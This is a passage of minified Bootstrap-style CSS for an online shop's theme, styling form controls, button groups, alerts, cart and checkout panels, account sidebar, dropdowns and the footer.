.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#33404f;outline:0;box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:3rem}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#33404f;box-shadow:none}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:3rem;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,none}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,none}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:var(--color-orange);border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#fce0c7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:var(--color-orange);border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#fce0c7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.25rem;margin-left:.25rem;background-color:var(--color-orange);border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#fce0c7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group-vertical>.c-hero__cta,.btn-group-vertical>[class].c-alsugghit,.btn-group>.btn,.btn-group>.c-hero__cta,.btn-group>[class].c-alsugghit,.c-almodalsugg__content ul .btn-group-vertical>a,.c-almodalsugg__content ul .btn-group>a{position:relative;flex:1 1 auto}.btn-group-vertical>.active.c-hero__cta,.btn-group-vertical>.active[class].c-alsugghit,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group-vertical>.c-hero__cta:active,.btn-group-vertical>.c-hero__cta:focus,.btn-group-vertical>.c-hero__cta:hover,.btn-group-vertical>[class].c-alsugghit:active,.btn-group-vertical>[class].c-alsugghit:focus,.btn-group-vertical>[class].c-alsugghit:hover,.btn-group>.active.c-hero__cta,.btn-group>.active[class].c-alsugghit,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.btn-group>.c-hero__cta:active,.btn-group>.c-hero__cta:focus,.btn-group>.c-hero__cta:hover,.btn-group>[class].c-alsugghit:active,.btn-group>[class].c-alsugghit:focus,.btn-group>[class].c-alsugghit:hover,.c-almodalsugg__content ul .btn-group-vertical>a.active,.c-almodalsugg__content ul .btn-group-vertical>a:active,.c-almodalsugg__content ul .btn-group-vertical>a:focus,.c-almodalsugg__content ul .btn-group-vertical>a:hover,.c-almodalsugg__content ul .btn-group>a.active,.c-almodalsugg__content ul .btn-group>a:active,.c-almodalsugg__content ul .btn-group>a:focus,.c-almodalsugg__content ul .btn-group>a:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.btn-group>.c-hero__cta:not(:first-child),.btn-group>[class].c-alsugghit:not(:first-child),.c-almodalsugg__content ul .btn-group>a:not(:first-child){margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn-group:not(:last-child)>.c-hero__cta,.btn-group>.btn-group:not(:last-child)>[class].c-alsugghit,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.c-hero__cta:not(:last-child):not(.dropdown-toggle),.btn-group>[class].c-alsugghit:not(:last-child):not(.dropdown-toggle),.c-almodalsugg__content ul .btn-group>.btn-group:not(:last-child)>a,.c-almodalsugg__content ul .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn-group:not(:first-child)>.c-hero__cta,.btn-group>.btn-group:not(:first-child)>[class].c-alsugghit,.btn-group>.btn:not(:first-child),.btn-group>.c-hero__cta:not(:first-child),.btn-group>[class].c-alsugghit:not(:first-child),.c-almodalsugg__content ul .btn-group>.btn-group:not(:first-child)>a,.c-almodalsugg__content ul .btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm>.c-hero__cta+.dropdown-toggle-split,.btn-group-sm>[class].c-alsugghit+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.c-almodalsugg__content ul .btn-group-sm>a+.dropdown-toggle-split,[class].c-alsugghit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg>.c-hero__cta+.dropdown-toggle-split,.btn-group-lg>[class].c-alsugghit+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.c-almodalsugg__content ul .btn-group-lg>a+.dropdown-toggle-split,.c-hero__cta+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.c-hero__cta,.btn-group-vertical>[class].c-alsugghit,.c-almodalsugg__content ul .btn-group-vertical>a{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.c-hero__cta:not(:first-child),.btn-group-vertical>[class].c-alsugghit:not(:first-child),.c-almodalsugg__content ul .btn-group-vertical>a:not(:first-child){margin-top:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:last-child)>.c-hero__cta,.btn-group-vertical>.btn-group:not(:last-child)>[class].c-alsugghit,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.c-hero__cta:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>[class].c-alsugghit:not(:last-child):not(.dropdown-toggle),.c-almodalsugg__content ul .btn-group-vertical>.btn-group:not(:last-child)>a,.c-almodalsugg__content ul .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child)>.c-hero__cta,.btn-group-vertical>.btn-group:not(:first-child)>[class].c-alsugghit,.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.c-hero__cta:not(:first-child),.btn-group-vertical>[class].c-alsugghit:not(:first-child),.c-almodalsugg__content ul .btn-group-vertical>.btn-group:not(:first-child)>a,.c-almodalsugg__content ul .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.btn-group-toggle>.btn-group>.c-hero__cta,.btn-group-toggle>.btn-group>[class].c-alsugghit,.btn-group-toggle>.c-hero__cta,.btn-group-toggle>[class].c-alsugghit,.c-almodalsugg__content ul .btn-group-toggle>.btn-group>a,.c-almodalsugg__content ul .btn-group-toggle>a{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.c-hero__cta input[type=checkbox],.btn-group-toggle>.c-hero__cta input[type=radio],.btn-group-toggle>[class].c-alsugghit input[type=checkbox],.btn-group-toggle>[class].c-alsugghit input[type=radio],.c-almodalsugg__content ul .btn-group-toggle>a input[type=checkbox],.c-almodalsugg__content ul .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:1.5rem;color:inherit}.alert-success{color:#004812;background-color:#cce8d3;border-color:#b8dec1}.alert-success hr{border-top-color:#a7d6b2}.alert-success .alert-link{color:#001505}.alert-info{color:#004977;background-color:#cce8fa;border-color:#b8dff8}.alert-info hr{border-top-color:#a1d5f6}.alert-info .alert-link{color:#002a44}.alert-warning{color:#85661b;background-color:#fff3d6;border-color:#ffefc6}.alert-warning hr{border-top-color:#ffe8ad}.alert-warning .alert-link{color:#5b4512}.alert-danger{color:#780000;background-color:#facccc;border-color:#f8b8b8}.alert-danger hr{border-top-color:#f6a1a1}.alert-danger .alert-link{color:#450000}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:var(--color-orange)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0%;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.c-addcartlist{z-index:2}.c-addcartlist__loading.spinner-border{display:none}.is-adding .c-addcartlist__loading{display:inline-block}.c-addcartsticky{display:none}@media(max-width:991.98px){.c-addcartsticky{position:fixed;display:block;left:0;width:100%;bottom:0;padding-top:.5rem;padding-bottom:.5rem;background-color:#fff;border-top:1px solid #ecedee;transform:translateY(100%);transition-property:opacity,transform;transition-duration:.3s;transition-timing-function:ease-in cubic-bezier(.55,.055,.675,.19);opacity:0;z-index:5}}.c-addcartsticky .c-pdt-variants__row{margin:0 auto;padding:0;border:none}.c-addcartsticky .c-pdt-variants__row:first-child{border:none}.c-addcartsticky.is-addcartsticky-show{transform:translateY(0);opacity:1}.c-addcartsticky__img{max-width:48px;margin-right:1.5rem}.c-addcartsticky__rightside{display:flex;align-items:center;flex-direction:column;width:100%}.c-addcartsticky__rightside-wrapper{display:flex;align-items:center;justify-content:space-between}.c-addcartsticky__rightside-addtocart{align-items:center;width:100%}#js-product-variants-sticky{width:100%}.c-address__row{padding-bottom:1.5rem;margin-bottom:1.5rem}.c-address__row,.c-address__row:not(:last-of-type){border-bottom:1px solid #ecedee}.notifications-container:empty{display:none}.alert{position:relative;padding:.5rem;margin-bottom:2rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:.5rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.875rem 1.5rem}.alert-success{color:#000;background-color:#b8f9c8;border-color:#b8f9c8}.alert-success hr{border-top-color:#a0f7b6}.alert-success .alert-link{color:#000}.alert-danger{color:#000;background-color:#ffe0e0;border-color:#ffe0e0}.alert-danger hr{border-top-color:#ffc7c7}.alert-danger .alert-link{color:#000}.alert-info{color:#000;background-color:#d0ebfb;border-color:#d0ebfb}.alert-info hr{border-top-color:#b9e1f9}.alert-info .alert-link{color:#000}.alert-warning{color:#000;background-color:#fff0ca;border-color:#fff0ca}.alert-warning hr{border-top-color:#ffe9b1}.alert-warning .alert-link{color:#000}.block-promo .promo-code .alert-danger{display:none}.c-banner{padding:4rem;margin:3rem 0;color:#fff;background-color:#000}.c-rcktbanner{margin-bottom:0;border:none;font-size:1rem;line-height:1.5384615385;padding-top:.5rem;padding-bottom:.5rem;color:#fff;font-weight:700;position:relative}.c-rcktbanner--danger{background-color:#e70000}.c-rcktbanner--warning{color:#000;background-color:var(--color-orange)}.c-rcktbanner--warning a{color:#000}.c-rcktbanner--info,.js-banner-container{color:#000;background-color:var(--color-orange-clair)}.c-rcktbanner--info a{color:#000}.c-rcktbanner__txt{text-align:center;margin:0}.c-rcktbanner__txt p{margin:0}.c-rcktbanner__link{text-decoration:underline}@media(max-width:991.98px){.c-rcktbanner{position:relative;text-align:center}.c-rcktbanner:after{content:"";display:inline-block;position:absolute;width:0;height:100%;top:0;right:0;background:linear-gradient(-90deg,rgba(0,0,0,.9),transparent)}.c-rcktbanner__txt{display:inline-block;overflow:auto;white-space:nowrap;max-width:100%;-ms-overflow-style:none;scrollbar-width:none;margin-bottom:-5px}.c-rcktbanner__txt::-webkit-scrollbar{display:none;-webkit-appearance:none}}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:1rem;font-size:.813rem;list-style:none;background-color:transparent;border-radius:0}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.375rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.375rem;color:#000;content:"›"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,.c-breadcrumb__item a{color:#000}.c-breadcrumb__item a:hover{text-decoration:underline}.c-btn--nopad{padding:0}.c-btn--unstyled,.c-collapse__btn{padding:0;background:none;border:none}.c-btn--unstyled:focus,.c-collapse__btn:focus{outline:none}.c-btn-add{width:40px;height:40px;border-radius:50%}.c-btn-add,.c-btn-add span{display:flex}.c-btn-add,.c-btn-add span,.c-btn-circle{align-items:center;justify-content:center}.c-btn-circle{display:inline-flex;width:2.5rem;height:2.5rem;line-height:1;text-align:center;vertical-align:middle;border-radius:50%}.c-btn-circle--lg{width:2.96875rem;height:2.96875rem}.c-btn--underline{position:relative;display:flex;align-self:flex-start;font-weight:700;color:var(--color-orange-link)}.c-btn--underline:hover{color:var(--color-orange)}.c-btn--underline:before{position:absolute;bottom:-.25rem;left:0;width:100%;height:2px;content:"";background-color:var(--color-orange)}.c-btn-arrow{width:40px;min-width:40px;height:40px;border:1px solid transparent;border-radius:50%}.c-btn-arrow--abs{position:absolute;top:calc(50% - 20px)}.c-btn-arrow--abs.c-btn-arrow--next{right:0}.c-btn-arrow--abs.disabled{opacity:.7;cursor:not-allowed}.btn-black{color:#fff;background-color:#000;border-color:#000}.btn-black.focus,.btn-black:focus,.btn-black:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-black.focus,.btn-black:focus{box-shadow:0 0 0 .25rem rgba(38,38,38,.5)}.btn-black.disabled,.btn-black:disabled{color:#fff;background-color:#000;border-color:#000}.btn-black:not(:disabled):not(.disabled).active,.btn-black:not(:disabled):not(.disabled):active,.show>.btn-black.dropdown-toggle{color:#fff;background-color:#000;border-color:var(--color-orange)}.btn-black:not(:disabled):not(.disabled).active:focus,.btn-black:not(:disabled):not(.disabled):active:focus,.show>.btn-black.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,38,38,.5)}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:0}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:none;box-shadow:0 0 0 .25rem rgba(var(--color-orange-rgb),.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.c-card{position:relative}.c-card__overlay{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center}.c-card__overlay--left{justify-content:start}.c-card__overlay--center{justify-content:center}.c-card__overlay--right{justify-content:end}.c-cart-summary{margin-bottom:1.5rem;background-color:#fff;border:1px solid #d9d9d9;z-index:2}.c-cart-summary .c-panel__head,.c-cart-summary hr{border-color:#d9d9d9}.c-cart-summary__row{display:flex;justify-content:space-between;margin-bottom:.5rem}.c-cart-summary__mobile{position:fixed;bottom:0;left:0;z-index:99;display:none;width:100%;padding:1rem 2rem;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.3)}@media(max-width:991.98px){.c-cart-summary__mobile{display:block}}.c-cart__row{position:relative;width:100%;padding-bottom:1rem;border-bottom:1px solid #000}.c-cart__img{width:80px;height:auto}@media(max-width:991.98px){.c-cart__img{width:48px}}.c-cart__btn-trash{position:absolute;top:0;right:0}.c-carousel{margin-bottom:4rem}.c-carousel__content{position:absolute;top:4rem;left:4rem;font-weight:700}.c-carousel__title{margin-bottom:1.5rem;font-size:80px}.c-carousel__baseline>p,.c-carousel__title{color:#fff;text-shadow:0 2px 48px rgba(0,0,0,.5)}.c-carousel__baseline>p{margin-bottom:2.5rem;font-size:2.5rem}.c-checkout-panel__head{display:flex;justify-content:space-between;width:100%;max-width:500px;margin:0 auto 1.5rem;border:none}.c-checkout-panel__head .nav-link.active{border:none}.c-checkout-panel__form{width:100%;max-width:430px;margin:auto}.c-checkout-panel__form--lg{max-width:624px}.c-checkout-card{display:flex;flex-direction:column;padding:1rem;margin-bottom:1rem;border:2px solid #ecedee;border-radius:4px;transition:.2s;word-wrap:break-word}.c-checkout-card.selected{border-color:#28a745}.c-checkout-card label{float:none}.c-checkout-card__img{max-width:100%;height:auto}.c-checkout-card__paymt-label{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;font-weight:700}.c-checkout-card__head{display:flex;justify-content:space-between;padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid #ecedee}.c-checkout-carrier{overflow:auto}.c-checkout-carrier>table{width:100%;min-width:400px}.c-checkout-carrier__info{display:flex;justify-content:center}.c-checkout-carrier__info div:first-of-type{margin-right:1rem}@media(max-width:991.98px){.c-checkout-carrier__info{flex-direction:column}.c-checkout-carrier__info div:first-of-type{margin-right:0}}.c-checkout-carrier__row{border-bottom:1px solid #ecedee}.c-checkout-carrier__row:first-of-type{border-top:1px solid #ecedee}.c-checkout-carrier__row td{padding:1rem}.c-checkout-carrier__btn{display:flex;align-items:center;justify-content:center}@media(max-width:991.98px){.c-checkout-carrier__btn{flex-direction:column}.c-checkout-carrier__btn div{margin-right:0}}.modal-body #colissimo-widget-container{height:100%!important;width:100%!important;padding-right:0!important}.colissimo_widget_widget .colissimo_widget_h340{width:100%}.colissimo-front-widget .close{background:none;border:none;order:2}.c-del__day{color:var(--color-orange)}.c-checkout-card__img{width:100%;max-width:150px;margin-bottom:1rem}.c-collapse__btn{color:#000;width:100%}.c-collapse__btn:focus,.c-collapse__btn:hover{color:inherit}.c-collapse__btn svg{transition:.4s}.c-collapse__btn[aria-expanded=false] svg{transform:rotate(-180deg)}.c-collapse__btn--pdtsection{display:flex;align-items:center;justify-content:space-between;padding:1rem 0;font-family:Roboto Condensed,Georgia,serif;font-size:1.25rem;font-weight:700;color:#000;border-top:1px solid #000}.c-pdt__section:last-child{border-bottom:1px solid #000}.c-coverpdt{position:relative}@media(max-width:991.98px){.c-coverpdt{margin-top:-2rem;margin-left:-1rem;width:100vw}}.custom-control-label:after,.custom-control-label:before{top:50%;transform:translateY(-50%)}.c-customer-header{padding:2rem 0;background-color:#ecedee;text-align:center}.c-customer-header__item-center{position:absolute;left:50%;transform:translateX(-50%)}.c-account-sidebar__block{margin-bottom:.5rem}.c-account-sidebar__link{position:relative;display:flex;align-items:center;padding:1rem 2rem;color:#000;background-color:#fff}.c-account-sidebar__link:focus,.c-account-sidebar__link:hover{background-color:#ecedee}.c-account-sidebar__link.is-active{font-weight:700}.c-account-sidebar__link.is-active:before{position:absolute;top:0;left:0;width:3px;height:100%;content:"";background-color:var(--color-orange)}@media(max-width:991.98px){.c-account-sidebar__heading{display:flex;flex-direction:column}}.c-account-sidebar__avatar{display:flex;align-items:center;justify-content:center;width:48px;min-width:48px;height:48px;margin-right:1rem;font-size:1.5rem;font-weight:700;color:#fff;text-transform:uppercase;background-color:#000;border-radius:50%}@media(max-width:991.98px){.c-account-sidebar__avatar{margin:0 0 .5rem}}.c-account-sidebar__customer{display:flex;flex-direction:column}@media(max-width:991.98px){.c-account-sidebar__customer{flex-direction:row}}.c-account-landing{position:relative;z-index:99;color:#fff;height:100%}.c-account-landing__title{max-width:400px;margin-bottom:1.5rem;color:#fff}.c-account-landing__img{overflow:hidden}.c-account-landing__gradient,.c-account-landing__img{position:absolute;top:0;left:0;width:100%;height:100%}.c-account-landing__gradient{background:linear-gradient(180deg,rgba(0,0,0,.3),transparent)}.c-account-sidebar__link:focus,.c-account-sidebar__link:hover,.c-customer-header a:hover{color:var(--color-orange-link)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#000;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#ecedee}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:var(--color-orange)}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.c-filter{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid #ecedee}.c-filter__title{margin-bottom:.5rem}.c-filter__title a{font-weight:700;color:#000}.c-filter__row{margin-bottom:.5rem}.c-filter__row a{color:#000}.c-filter__row:last-of-type{margin-bottom:0}.c-footer{padding-top:2rem;padding-bottom:2.5rem;color:#fff;background-color:#000}@media(max-width:991.98px){.c-footer{padding-top:1px;padding-bottom:1.5rem}}.c-footer__core{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:30px;margin-bottom:3.5rem}@media(max-width:991.98px){.c-footer__core{grid-template-columns:auto;grid-gap:1rem}}.c-footer__list{font-size:.875rem}@media(max-width:991.98px){.c-footer__list{grid-column:1}}.c-footer__title{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem;color:#fff}@media(max-width:991.98px){.c-footer__title{font-size:1.5rem;margin-bottom:.5rem}}.c-footer__title .c-icon{transition:.3s}.c-footer__title[aria-expanded=true] .c-icon{transform:rotate(-45deg)}.c-footer__link{display:block;color:#fff;font-size:.875rem;margin-bottom:.5rem}.c-footer__bottom{display:flex;justify-content:space-between;font-size:.75rem}@media(min-width:992px){.c-footer__bottom{align-items:center}}@media(max-width:991.98px){.c-footer__bottom{flex-direction:column-reverse}}.c-footer__bottom,.c-footer__bottom 